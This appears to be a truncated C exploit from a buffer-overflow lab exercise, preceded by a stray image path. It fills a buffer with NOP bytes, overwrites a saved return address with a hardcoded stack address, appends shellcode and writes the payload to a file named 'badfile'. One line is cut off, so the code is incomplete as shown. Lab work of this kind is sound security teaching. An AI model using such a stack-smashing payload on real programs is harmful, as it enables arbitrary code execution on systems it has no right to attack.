 void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate contents here */

        *((long *) (buffer + 36)) = 0xbfffeb48 + 0x80;
        memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeo$
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}